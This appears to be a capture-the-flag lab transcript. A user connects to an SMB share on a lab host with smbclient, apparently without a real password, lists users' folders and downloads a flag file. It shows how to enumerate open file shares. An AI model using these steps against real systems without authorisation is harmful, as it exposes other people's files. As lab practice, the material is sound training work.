 ❯ smbclient //10.129.1.12/WorkShares
Password for [WORKGROUP\k4rma]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 10:22:01 2021
  ..                                  D        0  Mon Mar 29 10:22:01 2021
  Amy.J                               D        0  Mon Mar 29 11:08:24 2021
  James.P                             D        0  Thu Jun  3 10:38:03 2021
                5114111 blocks of size 4096. 1749409 blocks available
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 10:38:03 2021
  ..                                  D        0  Thu Jun  3 10:38:03 2021
  flag.txt                            A       32  Mon Mar 29 11:26:57 2021
                5114111 blocks of size 4096. 1749386 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)